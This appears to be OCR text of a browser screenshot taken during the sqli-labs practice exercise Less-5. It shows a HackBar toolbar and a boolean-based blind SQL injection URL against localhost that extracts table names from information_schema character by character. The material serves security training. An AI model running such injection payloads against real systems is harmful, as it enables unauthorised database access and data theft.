 Welcome Dhakkan
You are in...........
I DUMB SERI
试器 网络 样式编辑器 性能 内存 HackBar 1
QL XSS Other Contribute now! HackBar
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and ascii(substr((select table_name from
information_schema.tables where table_schema="security" limit 0,1),1,1))--+